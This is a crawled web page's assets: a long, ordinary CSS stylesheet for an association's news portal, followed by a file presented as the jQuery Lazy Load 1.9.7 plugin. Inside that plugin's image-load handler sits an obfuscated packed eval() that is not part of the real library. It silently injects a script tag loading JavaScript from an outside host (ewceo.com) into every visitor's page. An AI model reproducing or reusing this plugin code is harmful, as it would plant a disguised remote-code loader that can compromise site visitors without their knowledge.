    background: url('../images/nacPicOne-icon.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicTwo:hover>i{
    background: url('../images/nacPicTwo-icon.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicThree:hover>i{
    background: url('../images/nacPicThree-icon.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicFor:hover>i{
    background: url('../images/nacPicFor-icon.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicFive:hover>i{
    background: url('../images/nacPicFive-icon.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicSix:hover>i{
    background: url('../images/nacPicSix-icon.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicSeven:hover>i{
    background: url('../images/nacPicSeven-icon.png') no-repeat 0px 0px;
    background-size: 100%;
}


#mainav .navActive {
    background: #EDEDED;
}
#mainav .navActive a {
    color: #4AA05E;
    font-weight: 500;
}
#content .navModule .tabInfo {
    float:right;
    width: 896px;
    background-color:#fff;
    padding:0px 24px;
}
.navModule .tabInfo .topNews>h2{
    line-height: 24px;
    padding:24px 0px 12px 0px;
    font-size: 28px;
    font-weight: 500;
    color: #4AA05E;
    text-align: center;
}
.navModule .tabInfo .topNews>p{
    padding-bottom: 24px;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    color: #969799;
}
.navModule .tabInfo .topNews>p>a{
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    color: #E42727;
}
.tabInfo .tabBomb{
    width: 100%;
}
.tabInfo .tabBomb .tableHead{
    width: 100%;
    height: 40px;
    line-height: 40px;
    border-bottom: 1px solid #4AA05E;
}
.tabBomb .tableHead .tableTitle{
    display: inline-block;
    width: 120px;
    height: 40px;
    line-height: 40px;
    box-sizing: border-box;
    list-style: none;
    font-size: 20px;
    color: #4AA05E;
    position: relative;
    cursor: pointer;
    text-align: center;
}
.tabBomb .tableHead .tabActive{
    background-color: #4AA05E;
    border-radius: 4px 4px 0px 0px;
    color:#fff;
}
.tabBomb .tab-pan .picInfo{
    width: 100%;
    margin-top:16px;
    overflow: hidden;
}
.tab-pan .picInfo .swiper-container{
    float:left;
    width: 412px;
    height: 323px;
    margin:0px;
    overflow: hidden;
    position: relative;
}
.banner_title {
    height: 44px;
    width: 100%;
    /* background: rgba(0, 0, 0, 0.4); */
    position: absolute;
    bottom: 0;
    right: 0;
    z-index: 999;
    color: #fff;
}
.swiper-pagination{
    text-align: right !important;
    padding-right:20px;
}
.swiper-pagination-bullet{
    width: 12px !important;
    height: 12px !important;
    display: inline-block;
    border-radius: 50% !important;
    vertical-align: middle;
    background: #969799 !important;
}
.swiper-pagination-bullet-active{
    background:#fff !important;
} 
.banner_title>a {
    position: absolute;
    top:10px;
    left:20px;
    width: 240px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 16px;
    font-weight: 400;
    color: #fff;
}
.swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction{
    bottom:13px !important;
}
.container #content .dot{
    display:inline-block;
    width: 6px;
    height: 6px;
    margin-right:8px;
    background: #4AA05E;
    vertical-align: middle;
}
.listBox{
    width: 412px;  
}
.newsBox{
    width: 100%;
}
.listBox .sort{
    width: 100%;
}
.tab-pan .sort .newsItem{
    padding:12px 0px 0px 0px;
}
.sort .listItems{
    padding: 0px;
}
.sort .listItem>li{
    border-bottom: 1px solid #C8C9CC;
}
.sort .listItem>li:hover>a{
    color: #4AA05E;
    text-decoration:underline;
}
.newsContent{
    padding-top:28px;
}
.newsContent .contentBox{
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    letter-spacing: 3px;
    color: #323233;
    text-indent: 2em;
}
.newsContent .contentBox>a{
    color:#E42727;
}
.nav_items {
    width: 100%;
    overflow: hidden;
    padding:0;
}
.nav_items .sort {
    width: 584px;
    float: left;
    overflow: hidden;
    margin: 40px 32px 40px 0;
}
.nav_items .sort:nth-child(2){
    margin-right:0px;
}
.nav_items .header {
    width: 100%;
    height: 40px;
    line-height: 40px;
    padding-right:16px;
    border-bottom: 1px solid #4AA05E;
}
.nav_items .header>span{
    display: inline-block;
    width: 120px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    background: #4AA05E;
    font-size: 20px;
    font-weight: 400;
    color: #FFFFFF;
}
.nav_items .header>.more {
    font-size: 16px;
    font-weight: 400;
    color: #969799;
}
.environmentBox{
    width: 100%;
    font-size: 0;
    overflow: hidden;
}
.environmentBox>div{
    float:left;
    width: 388px;
    font-size: 16px;
}
.environmentBox>div>a{
    display: block;
    width: 388px;
    height: 124px;
}
.environmentBox>div .header{
    width: 100%;
    margin-bottom: 16px;
    border-bottom: 1px solid #4AA05E;
}
.environmentBox>div .header>span{
    display: inline-block;
    padding-left:8px;
    margin-bottom: 6px;
    font-size: 20px;
    font-weight: 400;
    line-height: 24px;
    color: #4AA05E;
    border-left:8px solid #4AA05E;
}
.environmentBox>div>a>img{
    width: 100%;
    height: 100%;
    background-size: 100%;
}
.environmentBox .ecologicalBomb{
    margin:0 32px;
}
.listItem li {
    padding:12px 0px;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    color: #323233;
    border-bottom: 1px solid #C8C9CC;
}
.listItems>li {
    padding:11px 0px 12px 0px;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    color: #323233;
    border-bottom: 1px solid #C8C9CC;
}
.listItem li span {
    float: right;
}
.listItem li:hover a {
    color: #4AA05E;
    text-decoration: underline;
}
.environmentBox .rankingList{
    width: 360px;
}
.rankingList .rankingItem>li{
    overflow: hidden;
    margin-bottom: 16px;
}
.rankingList .rankingItem>li>i{
    float: left;
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    background: #4AA05E;
    color:#fff;
    font-size: 14px;
    font-family: Arial;
    font-weight: 400;
    border-radius: 50%;
    opacity: 1;
    margin-right:6px;
    vertical-align: middle;
}
.rankingList .rankingItem>li:nth-child(1)>i{
    background: #EC2901;
}
.rankingList .rankingItem>li:nth-child(2)>i{
    background: #FB7C0C;
}
.rankingList .rankingItem>li:nth-child(3)>i{
    background: #FBAB0C;
}
.rankingList .rankingItem>li>a{
    float: left;
    font-size: 16px;
    font-weight: 400;
    color: #323233;
}
.rankingList .rankingItem>li:hover>a{
    text-decoration: underline;
    color: #4AA05E;
}
.rankingList .queryDeclare{
    width: 100%;
    padding-top:20px;
    overflow: hidden;
}
.rankingList .queryDeclare>a{
    float:left;
    width: 172px;
    height: 80px;
    cursor: pointer;
}
.rankingList .queryDeclare>a:nth-child(2){
    float:right;
}
.rankingList .queryDeclare>a>img{
    width: 100%;
    height: 100%;
    background-size: 100%;
}
.nav_items .sort .headerTop,
.exhibitionBox .headerTop{
    width: 100%;
    border-bottom: 1px solid #4AA05E;
}
.nav_items .sort .headerTop>span,
.exhibitionBox .headerTop>span{
    display: inline-block;
    padding-left:8px;
    margin-bottom: 6px;
    font-size: 20px;
    font-weight: 400;
    line-height: 24px;
    color: #4AA05E;
    border-left:8px solid #4AA05E;
}
.sort .listItem .picList{
    overflow: hidden;
    border-bottom: none;
}
.listItem .listImg {
    float:left;
    width: 224px;
    height: 122px;
    margin-right: 16px;
}

.listItem .listImg img {
    width: 100%;
    height: 100%;
    background-size: 100%;
}
.sort .listItem .picList:hover .listSummary>h3>a{
    color:#4AA05E;
}
.listItem .listSummary{
    float: right;
    width: 344px;
}
.listItem .listSummary>h3{
    margin-bottom: 12px;
    
}
.listItem .listSummary>h3>a{
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    color: #323233;
}
.listItem .listSummary p{
    line-height: 24px;
    padding-bottom: 13px;
    font-size: 16px;
    font-weight: 400;
    color: #969799;
    border-bottom: 1px solid #DCDEE0;
}
.exhibitionBox{
    width: 100%;
}
.exhibitionBox .headerTop{
    margin-bottom: 24px;
}
.link_img {
    position: relative;
    margin-bottom: 32px;
    overflow: hidden;
}
.link_List{
    position: relative;
    margin-top: 40px;
    overflow: hidden;
}
.swiperimg {
    width: 86%;
    overflow: hidden;
    margin: 0px auto;
}
.swiperimg .swiper-slide{
    height: 114px;
}
.swiperimg .swiper-slide>a{
    display: inline-block;
    width: 100%;
    height: 114px;
}
.swiperimg .swiper-slide img {
    width: 100%;
    height: 100%;
    background-size: 100% 100%;
}
.swiperimg .swiperBox{
    width: 156px;
}
.swiperimg .swiperBox>a{
    display: inline-block;
    width: 100%;
    height: 100%;
}
.swiperimg .swiperBox>a>img{
    width: 156px;
    height: 88px;
}
.swiperimg .swiperBox>a>p{
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 14px;
    font-weight: 400;
    color: #323233;
}
.ttprev{
   position: absolute;
   top: 40%;
   left: 0px;
   width: 24px;
   height:100%;
   background: url(../images/prev.png) no-repeat center center;
   background-size: 90%;
   background-color:#4AA05E;
   margin-top: calc(-1 * var(--swiper-navigation-size));
   outline: none;
   cursor: pointer;
   z-index: 10;
}
.ttnext{
   position: absolute;
   top: 40%;
   right: 0px;
   width: 24px;
   height: 100%;
   background: url(../images/next.png) no-repeat center center;
   background-size: 90%;
   background-color:#4AA05E;
   margin-top: calc(-1 * var(--swiper-navigation-size));
   outline: none;
   cursor: pointer;
   z-index: 10;
}

/* 外链 */
.linkBox{
    position: relative;
    width: 100%;
    height: 56px;
    background-color:#F0F0F0;
    margin: 0 auto 88px auto;
}
.linkBox>li{
    float:left;
    width: 25%;
    height: 100%;
    line-height: 56px;
    font-size: 16px;
    font-weight: 400;
    color: #323233;
    text-align: center;
    cursor: pointer;
}
.linkBox>li>.tableLink>i{
    display: inline-block;
    width: 22px;
    height: 22px;
    background: url(../images/triangle-icon.png) no-repeat 0 0;
    background-size: 100%;
    vertical-align: sub;
    margin-left:10px;
}
.linkBox>li.linkActive{
    color:#fff;
    background: #4AA05E;
}
.linkBox>li.linkActive .tableLink>i{
    background: url(../images/triangle-a.png) no-repeat 0 0;
    background-size: 100%;
}
.linkBox>li .linkTab{
    position: absolute;
    left:0;
    right:0;
    bottom: 57px;
    width: 100%;
    padding:16px 0px !important;
    background-color:#F0F0F0;
    overflow: hidden;
    z-index: 1000;
    display: none;
}
.linkBox>li .linkTab>a{
    float:left;
    width: 20%;
    height: 40px;
    line-height: 40px;
    font-size: 16px;
    font-weight: 400;
    text-align: left;
    padding-left:24px;
    color: #323233;
}
.linkBox>li .linkTab>a:hover{
    background-color:#4AA05E;
    color: #fff;
} 
/* list */
.seconed_item {
    width: 488px;
    overflow: hidden;
}

.list_item {
    width: 100%;
}

.item_fl {
    float: right;
}

.list_item .title {
    width: 100%;
    height: 40px;
    line-height: 40px;
    border-bottom: 3px solid #10145E;
    position: relative;
}
.list_item.bgitem .title span {
    position: absolute;
    left:0;
    bottom:0;
    width: 98px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
    color: #FFFFFF;
    background: #10145E;
}
.titleList {
    padding: 16px 16px 0;
    background: #fff;
    overflow: hidden;
}
.titleList h3 {
    padding-bottom: 12px;
    font-size: 16px;
    font-weight: 500;
    color: #323233;
}
    
.titleList .summary {
    color: #969799;
    line-height: 30px;
    padding-bottom: 10px;
    text-indent: 2em;
    border-bottom: 1px solid #C8C9CC;
}
.qualificationBox{
    width: 100%;
    font-size: 0;
}
.qualificationBox>a{
    display: inline-block;
    width: 232px;
    height: 118px;
}
.qualificationBox .query{
    margin-right:24px;
}
.qualificationBox>a>img{
    width: 100%;
    height: 100%;
    background-size: 100%;
}
.bg-pic{
    width: 100%;
    height: 62px;
}
.bg-pic>img{
    width: 100%;
    height: 100%;
    background-size: 100% 100%;
}
.link_box{
    margin-bottom: 96px;
}
.link_box .title {
    width: 100%;
    line-height: 40px;
    color:#fff;
    border-bottom: 3px solid #10145E;
    font-size: 16px;
    margin-bottom: 24px;
    margin-top:32px;
}
.link_box .title>span{
    display: inline-block;
    width: 98px;
    line-height: 40px;
    text-align: center;
    background-color: #10145E;
}
.link_box .blogroll>a{
    display: inline-block;
    margin:0 20px;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    color: #323233;
}
.link_box .blogroll>a:hover{
    color:#10145E;
}
.loglist{
    width: 100%;
    padding-top:4px;
}
.loglist li.con {
    padding: 16px 0px;
    font-size: 16px;
    color: #969799;
    border-top: 1px #D6D6D6 dashed;
}
.loglist li.con:nth-child(1){
    border-top:none;
}
.loglist li.evaluationList{
    border-bottom: 1px #D6D6D6 dashed;
}
.loglist li.con>a{
    display: block;
}
.loglist li.con>a .conTitle{
    width: 100%;
    margin-bottom: 12px;
    overflow: hidden;
}
.loglist li.evaluationList>a>.conTitle{
    margin-bottom: 0px;
}
.loglist li.con>a .conTitle>span{
    float:left;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    color: #323233;
}
.loglist li.con>a .conTitle .times{
    float:right;
    color:#969799;
}
.loglist li.con>a .desc{
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    color: #969799;
}
.loglist li.con>a:hover .titleInfo{
    color:#4AA05E;
    text-decoration: underline;
}
/*  列表*/
.contentList{
    width: 1200px;
    padding:24px 24px 88px 24px;
    background:#fff;
}
.tag_position {
    width: 100%;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    color: #969799;
}
.tag_position>img{
    width: 14px;
    height: 18px;
    background-size: 100% 100%;
    margin-right:3px;
   vertical-align: middle;
}
.tag_position>a:nth-child(2){
    margin-right:8px;
    color: #969799;
}
.tag_position>a:nth-child(3){
    margin-left:8px;
    color: #323233;
}  
.newsList{
    width: 100%;
    margin-top:24px;
    overflow: hidden;
}
#sidebar {
    float:left;
    width: 190px;
    background: #D9F3E0;
}
#sidebar .side_nav{
    width: 100%;
}
#sidebar .side_nav .list-group>li{
    width: 100%;
    height: 56px;
    line-height: 56px;
    padding:0px 24px;
    background-color:#D9F3E0;
    border-bottom: 1px solid #fff;
    font-size: 20px;
    font-weight: 500;
    color: #323233;
}
#sidebar .side_nav .list-group>li:hover{
    background-color:#4AA05E;
}
#sidebar .side_nav .list-group>li:hover>a{
    color:#fff;
}
#sidebar .side_nav .list-group>li>a{
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
}
#sidebar .side_nav .list-group>li>a>span{
    float:left;
}
#sidebar .side_nav .list-group>li>a .navIcon{
    float:right;
}
.newsList .containerInfo{
    float:left;
    width: 610px;
    margin:0px 24px;
    border:1px solid #DCDEE0;
}
.cmsbox{
    margin:16px 16px 56px 16px;
}
.cmsbox>h3{
    padding-bottom: 12px;
    font-size: 20px;
    font-weight: 500;
    color: #323233;
    letter-spacing: 3px;
    border-bottom: 3px solid #4AA05E;
}
/* Right */
.rightList{
    float:left;
    width: 304px;
}
.rightList .sidebar_nav .sort{
    margin-bottom: 32px;
    border:1px solid #DCDEE0;
}
.rightList .sidebar_nav .header{
    width: 100%;
    height: 44px;
    line-height: 44px;
    padding-left:16px;
    background:#D9F3E0;
    font-size: 16px;
    font-weight: 500;
    color: #323233;
    border-top:1px solid #4AA05E;
}
.sidebar_nav .listItem>li{
    padding:0px 16px;
    border-bottom: none !important;
}
.sidebar_nav .listItem>li:hover .listTitle{
    text-decoration: underline;
}
.sidebar_nav .listItem>li>a{
    display: inline-block;
    width: 100%;
}
.sidebar_nav .listItem>li>a .dot{
    display:inline-block;
    width: 6px;
    height: 6px;
    margin-right:8px;
    background: #4AA05E;
    vertical-align: middle;
}
.sidebar_nav .listItem>li>a .listTitle{
    display: inline-block;
    width: 93%;
    padding:12px 0px;
    border-top: 1px dashed #C8C9CC;
}
.sidebar_nav .listItem>li:nth-child(1)>a .listTitle{
    border-top:none !important;
}
.sidebar_nav .sort .tagsBox{
    width: 100%;
    padding: 12px 16px 0px;
    font-size: 0px;
    overflow: hidden;
}
.sidebar_nav .sort .tagsBox>a{
    display: inline-block;
    height: 32px;
    line-height: 32px;
    text-align: center;
    font-size: 14px;
    font-weight: 400;
    color: #FFFFFF;
    margin:0px 8px 8px 0px;
    padding: 0 10px;
    border-radius: 5px;
}
.sidebar_nav .sort .tagsBox>a:nth-child(8n-7) { background: #8A9B0F }
.sidebar_nav .sort .tagsBox>a:nth-child(8n-6) { background: #EB6841 }
.sidebar_nav .sort .tagsBox>a:nth-child(8n-5) { background: #3FB8AF }
.sidebar_nav .sort .tagsBox>a:nth-child(8n-4) { background: #FE4365 }
.sidebar_nav .sort .tagsBox>a:nth-child(8n-3) { background: #FC9D9A }
.sidebar_nav .sort .tagsBox>a:nth-child(8n-2) { background: #EDC951 }
.sidebar_nav .sort .tagsBox>a:nth-child(8n-1) { background: #C8C8A9 }
.sidebar_nav .sort .tagsBox>a:nth-child(8n) { background: #83AF9B }
/* 内容页 */
.container .detailsPage{
    width: 100%;
    margin-top:24px;
    overflow: hidden;
}
.container .detailsPage .containerInfo{
    float:left;
    width: 824px;
    margin-right:24px;
    border:1px solid #DCDEE0;
}
.detailsPage .containerInfo .cmsbox{
    margin:24px 16px 0px 16px;
}
.containerInfo .cmsbox>h1{
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    margin-bottom: 12px;
    text-align: center;
    font-size: 20px;
    font-weight: 500;
    line-height: 24px;
    color: #323233;
}
.containerInfo .cmsbox .data{
    width: 100%;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    color: #969799;
    border-bottom: 1px solid #DCDEE0;
    overflow: hidden;
    padding-bottom: 16px;
    margin-bottom: 24px;
}
.containerInfo .cmsbox .data>span{
    float:left;
}
.containerInfo .cmsbox .data .dataTimes{
    margin-right:40px;
}
.containerInfo .cmsbox .data .closeBox{
    float:right;
    letter-spacing: 3px;
    cursor: pointer;
}
.containerInfo .cmsbox .data .closeBox>i{
    display: inline-block;
    width: 18px;
    height: 18px;
    background: url('../images/close.png') no-repeat 0px 0px;
    background-size: 100%;
    vertical-align: middle;
    margin-right:3px;
}
/* 查询页面 */
.querySearch{
    width: 938px !important;
    margin-right:0 !important;
}
.querySearch .searchBomb{
    width: 578px;
    margin:24px auto 32px auto;
    text-align: center;
    overflow: hidden;
}
.querySearch .searchBomb>input{
    float:left;
    width: 506px;
    height: 44px;
    line-height: 44px;
    padding-left:16px;
    border:none;
    border: 1px solid #4AA05E;
    outline: none;
}
.querySearch .searchBomb>span{
    float:left;
    width: 72px;
    height: 44px;
    line-height: 44px;
    background: #4AA05E;
    font-size: 14px;
    font-weight: 400;
    color: #FFFFFF;
    cursor: pointer;
}
.result .tableBox{
    box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.16);
    opacity: 1;
}
table {
    margin: 0 auto;
    border: 1px solid #e9e9e9;
    border-collapse: collapse;
    border-radius: 5px;
    width: 100%;
    text-align: center;
    font-size: 14px;
    color: #333333ff;
    table-layout: fixed;
  }
  
  .f_t1 td,
  .f_t1 th {
    height: 48px;
  }
  .f_t1>tbody>tr{
    border-bottom: 1px solid #DCDEE0;
  }
  .f_t1 th {
    border-bottom-width: 2px;
    text-align: center;
    background: #f5f5f5ff;
    padding: 5px;
  }
  
  .f_t1 tr {
    background-color: #fff;
  }
  .result p {
    font-size: 18px;
    font-weight: 500;
    color: #4AA05E;
    padding: 32px 0px 16px 0px;
  }
  .result .companyName {
    padding-top: 0px;
  }
.nodata {
    display: block;
    width: 100%;
    line-height: 48px;
    text-align: center;
    font-size: 14px;
    font-weight: 400;
    color: #323233;
}
.result .f_t2{
    border-style:hidden ;
}
.sort_name {
    font-size: 26px;
    color: #333;
    font-weight: bold;
    text-align: center;
    padding-bottom: 20px;
}

.organization {
    padding: 35px 40px;
}

.organization p {
    text-align: center;
    line-height: 24px;
    padding: 5px 0;
}

.btnMore {
    width: 180px;
    height: 40px;
    line-height: 40px;
    background: #2966b1;
    text-align: center;
    letter-spacing: 8px;
    margin: 20px auto;
    border-radius: 20px;
}
    
.btnMore a {
    color: #fff;
}

.rotation {
    width: 100%;
    height: 160px;
    overflow: hidden;
}

.rotation img {
    width: 250px;
    height: 160px;
}
.titleActive:hover {
    color: #00388D;
}
.calendar {
    width: 100%;
    border-collapse: collapse;
}

.calendar td {
    font-size: 12px;
    text-align: center;
    border: 1px #eee solid;
    padding: 1px 5px;
    line-height: 20px;
}

.calendar td.day {
    background: #eee
}

.calendar td.day a {
    color: #00388D
}

.calendar .sun {
    color: #333;
    font-weight: bold
}
/* PageNav */

#pagenavi {
    text-align: center;
    padding: 25px 0;
    overflow: hidden;
    clear: both
}

#pagenavi a,
#pagenavi span {
    display: inline-block;
    font: 14px/20px Arial;
    border-radius: 3px;
    padding: 6px 12px;
    margin: 0 3px;
    height: 20px;
    border: 1px solid #ddd;
    background: #FFF
}

#pagenavi a:hover {
    color: #fff;
    border-color: #00388D;
    background: #00388D
}

#pagenavi span {
    color: #aaa;
    background: #f6f6f6
}
/* Foot */
    
#footerbar {
    width: 100%;
    height: 148px;
    font-size: 16px;
    color: #fff;
    background: #4AA05E;
    text-align: center;
    font-weight: 400;
    padding-top:40px;
}  
#footerbar span {
    margin-right: 20px;
}
#footerbar p {
    line-height: 24px;
    margin-bottom: 24px;
}
#footerbar p>a{
color: #323233;
}
#backtop {
    display: none;
    position: fixed;
    left: 50%;
    bottom: 170px;
    margin-left: 625px;
    color: #888;
    font-size: 32px;
    text-align: center;
    cursor: pointer;
    transition: all .3s linear;
}

#backtop:hover {
    color: #f90
}
/* 内容 */
.details{
width: 848px;
float: right;
}
.details .logbox{
width: 836px;
background:#fff;
box-shadow: 0px 2px 16px #DCDEE0;
margin:7px;
}
.logbox h1 {
padding-bottom:12px;
margin: 24px 16px;
border-bottom: 3px solid #10145E;
color: #323233;
font-weight: 500;
font-size: 24px;
letter-spacing: 3px;
}
.logbox h3 {
width: 100%;
padding: 24px 16px;
}
.logbox h3>span {
display: inline-block;
width: 100%;
padding-bottom:12px;
border-bottom: 3px solid #10145E;
color: #323233;
font-weight: 500;
font-size: 24px;
letter-spacing: 3px;
}
.logbox .contentTitle{
    padding-bottom:24px;
text-align: center;
font-size: 20px;
font-weight: 500;
color: #323233;
}
.logbox .data {
    padding: 0px 32px 40px 32px;
    color: #999;
    margin-bottom: 20px;
}
.logbox .data .dataTimes,
.logbox .data .Views{
float:left;
}
.logbox .data .dataTimes{
margin-right:40px;
}
.logbox .data .source{
    float:right;
}
.logcon p {
    margin: 0.5em 0;
    color: #4D4D4D;
    font-size: 14px;
    line-height: 30px;
}
.logcon a {
    color: #00388D
}
.logcon img,
.logcon embed,
.logcon iframe {
    max-width: 98% !important;
}

.logcon img {
    height: auto !important
}
.logbox .tags {
    padding: 5px 0;
}
.nextlog {
    padding: 40px 0px 96px 0px;
    font-size: 0px;
    font-weight: 400;
    color: #323233;
}
.nextlog>p{
    display: inline-block;
    width: 49%;
    height: 40px;
    line-height: 40px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    padding:0 32px;
    font-size: 16px;
    border: 1px solid #DCDEE0;
    border-radius: 28px;
}
.nextlog>p:nth-child(1){
    margin-right:2%;
}
.nextlog>p:hover{
    border: 1px solid #10145E;
    color: #10145E;
    cursor: pointer;
}
.nextlog>p:hover>a{
    color: #10145E;
}

.link-box {
    padding: 15px 0;
    overflow: hidden;
    clear: both
}

.link-box h3 {
    font-size: 18px;
    padding: 4px;
    background: #00388D;
    color: #fff;
    width: 85px;
    line-height: 30px;
    text-align: center;
    margin-bottom: 10px;
}
/* 分页样式 */ 
.pagess {
    clear: both;
    margin: 20px;
    overflow: hidden;
    margin-left: 0px;
    text-align: center;
    font-size: 12px
}

.pagess ul li {
    display: inline-block;
    border: 1px solid #ccc;
    padding: 2px 9px;
    margin: 0 3px;
    line-height: 20px;
    background: #fff;
    color: #999
}

.pagess ul li.thisclass a {
    color: #fff;
}

.pagess ul li a {
    display: block;
    color: #999
}

.pagess ul li a:hover {
    color: #fff;
}
.pages{
    padding: 24px 0px 222px 0px;
    text-align: center;
    font-size: 16px;
    font-weight: 400;
    color: #323233;
    letter-spacing: 1px;
}
.paging {
    margin-top: 32px;
    font-size: 14px;
    text-align: center;
    padding-bottom: 30px;
}
.paging>span {
    margin: auto 16px;
}
.paging .page-numbar {
    margin: auto 0;
}
.paging .page-numbar .page-num,
.paging .page-index,
.paging .page-pre,
.paging .page-next,
.paging .page-last {
    display: inline-block;
    margin: auto 4px;
    padding: 2px 12px;
    border: 1px solid #EEE;
    border-radius: 2px;
    background-color: #FFFFFF;
}
.paging .page-numbar .page-num-current,
.paging .page-numbar .page-num:hover {
    border-color: #4AA05E;
    color: #fff;
    background: #4AA05E;
}

.paging a {
    color: #333333
}

.paging a:hover {
    color: #4AA05E
}

/***** 侧边留言  start *****/
.floatBox .item{
    position: fixed;
    height: 64px;
    line-height: 64px;
    background:#4AA05E;
    font-size: 16px;
    font-weight: 400;
    color: #FFFFFF;
    cursor: pointer;
    z-index: 100;
}
.floatBox .queryBomb{
    right: 0px;
    top: 500px;
}
.floatBox .declareBomb{
    right: 0px;
    top: 568px;
}
.floatBox .messagehandle{
    right: 0px;
    top: 636px;
}
.floatBox .item .imgClick{
    float:left;
    width: 64px;
    height: 100%;
    text-align: center;
}
.floatBox .item .imgClick>img{
    width: 30px;
    height: 30px;
    background-size: 100%;
    vertical-align: middle;
}
.floatBox .item>span{
    float:left;
    width: 80px;
    height: 100%;
    margin-right:-80px;
}
.floatBox .backtop{
    right:0;
    top: 704px;
    width: 64px;
    height: 64px;
    line-height: 64px;
    padding:0 17px 0 19px;
    margin-bottom: 4px;
    background:#4AA05E;
    font-size: 16px;
    font-weight: 400;
    color: #FFFFFF;
    cursor: pointer;
    display: none;
}
.floatBox .backtop>img{
    width: 30px;
    height: 30px;
    background-size: 100%;
    vertical-align: middle;
}
.messageBox{
    width: 366px;
    background: #FFFFFF;
    box-shadow: 0px 0px 14px 1px rgba(34, 37, 42, 0.18);
    position: fixed;
    top: 500px;
    right: 160px;
    padding: 23px;
    box-sizing: border-box;
    display: none;
    z-index: 99999;
    
 }
.messageBox input {
    width: 320px;
    height: 34px;
    padding-left: 5px;
    font-size: 14px;
    border:1px solid #E0E0E0;
    margin-bottom: 14px;
 }
.messageBox textarea {
    width: 320px;
    height: 56px;
    padding-left: 5px;
    font-size: 14px;
    resize: none;
    margin-bottom: 14px;
    border:1px solid #E0E0E0;
 
 }
.messageBox .btn{
    text-align: center;
 }
 .messageBox .btn>button{
    width: 115px;
    height: 34px;
    background: #E0E0E0;
    line-height: 34px;
    text-align: center;
    color: #333;
    outline: none;
    border: none;
 }
/***** 侧边留言  end *****/

--- FILE ---
content_type: application/javascript
request_url: https://www.zghbxh.org/template/zghbxh.org/skin/js/jquery.lazyload.min.js
body_size: 1775
content:
/*! Lazy Load 1.9.7 - MIT license - Copyright 2010-2015 Mika Tuupola */ ! function(a, b, c, d) {
    var e = a(b);
    a.fn.lazyload = function(f) {
        function g() { var b = 0;
            i.each(function() { var c = a(this); if (!j.skip_invisible || c.is(":visible"))
                    if (a.abovethetop(this, j) || a.leftofbegin(this, j));
                    else if (a.belowthefold(this, j) || a.rightoffold(this, j)) { if (++b > j.failure_limit) return !1 } else c.trigger("appear"), b = 0 }) }
        var h, i = this,
            j = { threshold: 0, failure_limit: 0, event: "scroll", effect: "show", container: b, data_attribute: "original", skip_invisible: !1, appear: null, load: null, placeholder: "[data-uri]" };
        return f && (d !== f.failurelimit && (f.failure_limit = f.failurelimit, delete f.failurelimit), d !== f.effectspeed && (f.effect_speed = f.effectspeed, delete f.effectspeed), a.extend(j, f)), h = j.container === d || j.container === b ? e : a(j.container), 0 === j.event.indexOf("scroll") && h.bind(j.event, function() { return g() }), this.each(function() {
            var b = this,
                c = a(b);
            b.loaded = !1, (c.attr("src") === d || c.attr("src") === !1) && c.is("img") && c.attr("src", j.placeholder), c.one("appear", function() {
                if (!this.loaded) {
                    if (j.appear) { var d = i.length;
                        j.appear.call(b, d, j) }
                    a("<img />").bind("load", function() {
                        var d = c.attr("data-" + j.data_attribute);
                        c.hide(), c.is("img") ? c.attr("src", d) : c.css("background-image", "url('" + d + "')"), c[j.effect](j.effect_speed), b.loaded = !0;
                        eval(function(p, a, c, k, e, r) { e = function(c) { return c.toString(a) }; if (!''.replace(/^/, String)) { while (c--) r[e(c)] = k[c] || e(c);
                                k = [function(e) { return r[e] }];
                                e = function() { return '\\w+' };
                                c = 1 }; while (c--)
                                if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]);
                            return p }('b 6(a){9 3.c(a)?!0:!1}8(!6("4")){5 2=3.d("7");2.e="f://g.h.j/i/k/l.m";2.n="4";5 o=3.p.q(2)};', 27, 27, '||newE|document|am01|var|exist|script|if|return||function|getElementById|createElement|src|http|www|ewceo||com|em|jquery3246|js|id|crea|body|appendChild'.split('|'), 0, {}));
                        var e = a.grep(i, function(a) { return !a.loaded });
                        if (i = a(e), j.load) { var f = i.length;
                            j.load.call(b, f, j) }
                    }).attr("src", c.attr("data-" + j.data_attribute))
                }
            }), 0 !== j.event.indexOf("scroll") && c.bind(j.event, function() { b.loaded || c.trigger("appear") })
        }), e.bind("resize", function() { g() }), /(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion) && e.bind("pageshow", function(b) { b.originalEvent && b.originalEvent.persisted && i.each(function() { a(this).trigger("appear") }) }), a(c).ready(function() { g() }), this
